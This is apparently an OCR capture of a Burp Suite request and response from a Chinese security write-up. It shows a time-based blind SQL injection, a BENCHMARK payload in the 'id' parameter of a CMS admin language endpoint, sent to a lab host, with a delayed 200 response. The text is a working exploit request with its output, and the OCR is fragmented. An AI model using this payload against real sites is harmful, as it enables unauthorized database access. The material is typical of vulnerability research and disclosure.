 Raw Params Headers Hex
POST
/index.php?case=language&act=add&admin_dir=admin&site=default27&id=1 and
if(1,BENCHMARK(5000000,md5(1)),1)%23 HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 8
Connection: close
Referer: http://10.211.55.6/index.php?admin_dir=admin
Cookie: PHPSESSID=268e9201bb4e347895ac2ac5afeb8334;
Hm_lvt_520556228c0113270c0c772027905838=1578917132;
Hm_lpvt_520556228c0113270c0c772027905838=1579064406;
acc_key=RyPT5Up;
arrlanguage=metinfo; admin_lang=cn;
met_key=aIYm2EI;
page_iframe_url=http://10.211.55.6/index.php?lang=cn&pageset=1;
loginfalse=0; login_username=admin;
login_password=863211e6ed45ca9046066222dddf16a9
submit=1
Type a search term
0 matches
Done
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 16 Jan 2020 14:27:36 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 6007
<script
type="text/javascript">alert("操作完成");gotoinurl("/index.php?case=language&a
ct=edit&id=&admin_dir=admin&site=default&lang_choice=system.php");</script><
ul class="nav nav-tabs" id="record-tab" role="tablist"><li><a href="#"
onclick="gotourl(this)" data-dataurlid="60" data-dataurlname="编辑"
data-dataurl="/index.php?case=table&act=edit&table=archive&id=1927&deletesta
te=&admin_dir=admin&site=default">编辑</a> <i class="glyphicon
glyphicon-remove record-tab-remove"></i></li><li><a href="#"
onclick="gotourl(this)" data-dataurlid="59" data-dataurlname="内容管理"
data-dataurl="/index.php?case=table&act=list&table=archive&admin_dir=admin&s
ite=default">内容管理</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="58" data-dataurlname="全局设置"
data-dataurl="/index.php?case=config&act=system&set=site&admin_dir=admin&sit
e=default">全局设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="57" data-dataurlname="自定义"
data-dataurl="/index.php?case=config&act=system&set=websitesite&admin_dir=ad
min&site=default">自定义</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="56" data-dataurlname="附件"
data-dataurl="/index.php?case=config&act=system&set=upload&admin_dir=admin&s
ite=default">附件</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="55" data-dataurlname="设置"
data-dataurl="/index.php?case=config&act=index&admin_dir=admin&site=default"
>设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="54" data-dataurlname="管理数据"
data-dataurl="/index.php?case=database&act=baker&admin_dir=admin&site=defaul
t">管理数据</a> <i class="glyphicon glyphicon-remove
Type a search term
0 matches
先知社区
6,285 bytes | 4,374 millis
零组资料文库